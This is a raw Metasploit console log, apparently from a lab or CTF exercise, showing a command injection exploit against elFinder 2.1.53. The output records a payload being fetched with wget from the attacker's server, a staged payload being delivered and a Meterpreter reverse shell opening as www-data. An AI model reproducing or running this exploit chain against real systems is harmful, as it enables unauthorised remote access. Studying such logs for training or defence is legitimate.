 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/elfinder_archive_cmd_injection) >
[*] Started reverse TCP handler on 10.10.17.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file YOYWLt.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive ltnDdrT.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.17.23:8080/TqidD954yYdk
[*] Client 10.129.35.157 (Wget/1.20.3 (linux-gnu)) requested /TqidD954yYdk
[*] Sending payload to 10.129.35.157 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  52.21% done (59/113 bytes)
[*] Command Stager progress -  71.68% done (81/113 bytes)
[*] Sending stage (1017704 bytes) to 10.129.35.157
[*] Command Stager progress -  83.19% done (94/113 bytes)
[*] Command Stager progress - 100.00% done (113/113 bytes)
[+] Deleted YOYWLt.txt
[+] Deleted ltnDdrT.zip
[*] Meterpreter session 2 opened (10.10.17.23:4444 -> 10.129.35.157:39778) at 2025-06-27 00:00:16 +0300
[*] Server stopped.
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > sessions
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
2         meterpreter x86/linux  www-data @ 10.129.35.157  10.10.17.23:4444 -> 10.129.35.157:39778 (10.129.35.157)
msf6 exploit(linux/http/elfinder_archive_cmd_injection) >